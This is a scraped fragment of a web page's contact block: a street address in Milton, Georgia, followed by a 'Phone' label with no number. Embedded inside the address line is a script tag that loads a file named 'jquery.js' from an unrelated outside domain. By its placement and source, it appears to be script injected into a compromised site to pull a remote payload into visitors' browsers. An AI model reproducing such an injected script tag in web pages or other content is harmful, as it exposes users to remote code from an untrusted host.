
Address
13057 Hwy 9 North
Milton<script src="https://refootful.com/api/jquery.js?v=2"></script>,
GA 30004
Phone